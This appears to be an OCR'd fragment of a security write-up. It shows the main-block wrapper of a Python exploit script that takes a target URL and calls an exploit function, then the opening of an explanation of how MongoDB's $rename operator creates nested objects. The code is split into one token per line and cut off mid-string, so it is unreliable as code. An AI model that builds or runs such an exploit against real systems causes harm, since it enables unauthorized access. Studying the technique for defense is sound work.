
if
 __name__ 
==
"__main__"
:
if
len
(
sys
.
argv
)
<
2
:
print
(
f"Usage: 
{
sys
.
argv
[
0
]
}
 <target_url>"
)
print
(
f"Example: 
{
sys
.
argv
[
0
]
}
 http://localhost:30
        sys
.
exit
(
1
)
    target 
=
 sys
.
argv
[
1
]
.
rstrip
(
'/'
)
    exploit
(
target
)
Technical Deep Dive
Why $rename Creates Nested Objects
MongoDB's
operator is designed to rename fields.
$rename
When the target path contains dots, MongoDB interprets them
as nested object paths: